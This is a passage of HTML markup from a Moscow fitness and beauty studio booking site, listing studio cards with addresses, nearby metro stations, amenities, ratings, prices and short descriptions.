              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Москворечье, 31к1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7182-address-link">улица Москворечье, 31к1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7182-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-2"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Кантемировская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7182-annotation">
              <div class="studio-item__annotation-prev">
                Раскройте свой потенциал с нашими тренерами, вдохновляющими на активный образ жизни!
              </div>
                          </div>
                    <a class="studio-item__link" data-name="Vispculpt" href="/studioinfo/7182/vispculpt-m-kantemirovskaya" data-testid="studios-card-7182-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6069">
        <div class="studio-item__labels" data-testid="studios-card-6069-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6069-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6069" data-testid="studios-card-6069-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6069/tsarevna-m-delovoy-tsentr" data-name="TSAREVNA" data-testid="studios-card-6069-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8259/9fcd4bda0c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8259/9fcd4bda0c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8259/aa970408e6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8259/aa970408e6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8259/47c596c342.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8259/47c596c342.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8259/36235e8c82.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8259/36235e8c82.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8259/2bf6db5aaf.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8259/2bf6db5aaf.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8259/8ac126a702.webp" data-src="https://static.fitmost.ru/studio-description/gallery/8259/8ac126a702.webp" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6069-gallery-count">
              <span class="js-slider-count">1</span> из 6
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6069-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6069-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6069-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6069-content">
          <div class="studio-item__header" data-testid="studios-card-6069-header">
            <h2 class="studio-item__title" data-testid="studios-card-6069-title">
              <a href="/studioinfo/6069/tsarevna-m-delovoy-tsentr" data-name="TSAREVNA" data-testid="studios-card-6069-title-link">TSAREVNA</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6069-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6069-info">
                          <div class="studio-item__rating" data-testid="studios-card-6069-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(95 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6069-price">от&nbsp;1010&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6069-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Пресненская набережная, 12. Башня Федерация" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6069-address-link">Пресненская набережная, 12. Башня Федерация</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6069-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-6"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Деловой центр
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6069-annotation">
              <div class="studio-item__annotation-prev">
                Парикмахерские услуги любой сложности, ногтевой сервис
              </div>
                          </div>
                    <a class="studio-item__link" data-name="TSAREVNA" href="/studioinfo/6069/tsarevna-m-delovoy-tsentr" data-testid="studios-card-6069-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-7790">
        <div class="studio-item__labels" data-testid="studios-card-7790-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-7790-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="7790" data-testid="studios-card-7790-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/7790/pilatius-m-park-kultury-koltsevaya-liniya" data-name="PilatiUS" data-testid="studios-card-7790-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/f378d2c60d.webp" data-src="https://static.fitmost.ru/studio-description/gallery/9976/f378d2c60d.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/89a5341386.webp" data-src="https://static.fitmost.ru/studio-description/gallery/9976/89a5341386.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/6beef208cb.webp" data-src="https://static.fitmost.ru/studio-description/gallery/9976/6beef208cb.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/0701c023cb.webp" data-src="https://static.fitmost.ru/studio-description/gallery/9976/0701c023cb.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/2f19171900.webp" data-src="https://static.fitmost.ru/studio-description/gallery/9976/2f19171900.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/3feee69b44.webp" data-src="https://static.fitmost.ru/studio-description/gallery/9976/3feee69b44.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/6970d5db87.webp" data-src="https://static.fitmost.ru/studio-description/gallery/9976/6970d5db87.webp" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/f7dca1ccbd.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9976/f7dca1ccbd.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/31a2c65609.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9976/31a2c65609.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/ffc0921b68.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9976/ffc0921b68.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/9976/2ec6e83e11.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/9976/2ec6e83e11.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-7790-gallery-count">
              <span class="js-slider-count">1</span> из 11
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-7790-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-7790-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-7790-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-7790-content">
          <div class="studio-item__header" data-testid="studios-card-7790-header">
            <h2 class="studio-item__title" data-testid="studios-card-7790-title">
              <a href="/studioinfo/7790/pilatius-m-park-kultury-koltsevaya-liniya" data-name="PilatiUS" data-testid="studios-card-7790-title-link">PilatiUS</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-7790-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-7790-info">
                          <div class="studio-item__rating" data-testid="studios-card-7790-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(2 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-7790-price">от&nbsp;2200&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-7790-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Пречистенка, 27" target="_blank" rel="noreferrer noopener" data-testid="studios-card-7790-address-link">улица Пречистенка, 27</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-7790-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-9"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Парк Культуры (Кольцевая линия)
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-7790-annotation">
              <div class="studio-item__annotation-prev">
                Студия пилатеса PilatiUs
              </div>
                          </div>
                    <a class="studio-item__link" data-name="PilatiUS" href="/studioinfo/7790/pilatius-m-park-kultury-koltsevaya-liniya" data-testid="studios-card-7790-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-2939">
        <div class="studio-item__labels" data-testid="studios-card-2939-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-2939-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="2939" data-testid="studios-card-2939-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/2939/holi-tretyakovskaya-m-tretyakovskaya" data-name="HOLI Третьяковская" data-testid="studios-card-2939-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4982/a0b99cbe1e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4982/a0b99cbe1e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4982/4f040f7c1a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4982/4f040f7c1a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4982/34e9c8c48a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4982/34e9c8c48a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4982/23dca94514.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4982/23dca94514.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4982/23b35e1cb4.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4982/23b35e1cb4.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4982/8c18f0fc10.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4982/8c18f0fc10.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/4982/9606c09b7b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/4982/9606c09b7b.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-2939-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-2939-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-2939-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-2939-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-2939-content">
          <div class="studio-item__header" data-testid="studios-card-2939-header">
            <h2 class="studio-item__title" data-testid="studios-card-2939-title">
              <a href="/studioinfo/2939/holi-tretyakovskaya-m-tretyakovskaya" data-name="HOLI Третьяковская" data-testid="studios-card-2939-title-link">HOLI Третьяковская</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-2939-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#food"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Кафе
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-2939-info">
                          <div class="studio-item__rating" data-testid="studios-card-2939-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(6 151 отзыв)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-2939-price">от&nbsp;1040&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-2939-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Малая Ордынка, 19" target="_blank" rel="noreferrer noopener" data-testid="studios-card-2939-address-link">ул. Малая Ордынка, 19</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-2939-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Третьяковская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-2939-annotation">
              <div class="studio-item__annotation-prev">
                В основе названия и философии студии лежит слово «holistic» — холистический, целостный подход, который распространяется на всё пространство студии. К
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>В основе названия и философии студии лежит слово «holistic» — холистический, целостный подход, который распространяется на всё пространство студии. Каждый человек сам выбирает инструмент для роста</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="HOLI Третьяковская" href="/studioinfo/2939/holi-tretyakovskaya-m-tretyakovskaya" data-testid="studios-card-2939-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-3145">
        <div class="studio-item__labels" data-testid="studios-card-3145-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-3145-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="3145" data-testid="studios-card-3145-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/3145/yahmur-space-m-rizhskaya" data-name="Yahmur Space" data-testid="studios-card-3145-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5201/38366153f5.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5201/38366153f5.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5201/2e7570d72f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5201/2e7570d72f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/5201/b0e0d7c17d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/5201/b0e0d7c17d.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-3145-gallery-count">
              <span class="js-slider-count">1</span> из 3
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-3145-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-3145-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-3145-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-3145-content">
          <div class="studio-item__header" data-testid="studios-card-3145-header">
            <h2 class="studio-item__title" data-testid="studios-card-3145-title">
              <a href="/studioinfo/3145/yahmur-space-m-rizhskaya" data-name="Yahmur Space" data-testid="studios-card-3145-title-link">Yahmur Space</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-3145-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-3145-info">
                          <div class="studio-item__rating" data-testid="studios-card-3145-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(458 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-3145-price">от&nbsp;1520&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-3145-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Проспект Мира, 71с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-3145-address-link">Проспект Мира, 71с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-3145-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-3"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Рижская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-3145-annotation">
              <div class="studio-item__annotation-prev">
                В Центре объединены различные направления по развитию тела и личности с использованием оздоровительного и гармонизирующего воздействия звуковых вибрац
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>В Центре объединены различные направления по развитию тела и личности с использованием оздоровительного и гармонизирующего воздействия звуковых вибраций на организм человека.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="Yahmur Space" href="/studioinfo/3145/yahmur-space-m-rizhskaya" data-testid="studios-card-3145-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6538">
        <div class="studio-item__labels" data-testid="studios-card-6538-labels">
                                <div class="studio-item__label">18+</div>
                                                </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6538-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6538" data-testid="studios-card-6538-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6538/tonus-studiya-m-grachevskaya" data-name="Тонус-Студия" data-testid="studios-card-6538-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/048fcd31f8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/048fcd31f8.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/c3b6561082.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/c3b6561082.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/be52d100e5.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/be52d100e5.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/22fec04f36.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/22fec04f36.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/b6f1af776d.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/b6f1af776d.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/c527f5ab83.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/c527f5ab83.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/1d66c19f81.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/1d66c19f81.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/50cd1bddf8.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/50cd1bddf8.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/56a32d9c47.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/56a32d9c47.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8726/72efdee031.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8726/72efdee031.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6538-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6538-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6538-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6538-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6538-content">
          <div class="studio-item__header" data-testid="studios-card-6538-header">
            <h2 class="studio-item__title" data-testid="studios-card-6538-title">
              <a href="/studioinfo/6538/tonus-studiya-m-grachevskaya" data-name="Тонус-Студия" data-testid="studios-card-6538-title-link">Тонус-Студия</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6538-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age18"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 18+
                    </div>
                </div>
            </div>
        </div>
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6538-info">
                          <div class="studio-item__rating" data-testid="studios-card-6538-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(41 отзыв)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6538-price">от&nbsp;1430&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6538-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Зеленоградская улица, 15" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6538-address-link">Зеленоградская улица, 15</a>
          </div>
